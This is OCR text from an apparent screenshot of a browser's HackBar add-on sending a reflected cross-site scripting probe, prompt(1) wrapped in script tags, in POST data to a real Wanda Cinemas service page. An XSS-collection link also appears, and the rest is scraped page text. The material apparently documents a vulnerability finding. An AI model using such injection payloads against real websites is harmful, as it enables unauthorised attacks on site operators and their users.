 Firefox
www.wandafilm.com/service/service.do 高速 http://xss.hacktask.net/ATBiV
查看 Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL http://www.wandafilm.com/service/service.do
Split URL
Execute
Enable Post data Enable Referrer
Post data queryString=1'%22()%26%25<acx><ScRiPt%20>prompt(1)</ScRiPt>
万达集团 | 万达院线官网 | 手机客户端 欢迎您， | 退出 | 用户中心 | 帮助中心 立即购票
万达电影
WANDA CINEMAS
1
首页 > 帮助
确定 取消
影片/影院/帮助信息 搜索
抚顺抚顺 [更换] 我的消息 帮助中心
万达电
WANDA CINE
万达影城
生活因万达影城更美好
读取 hm.baidu.com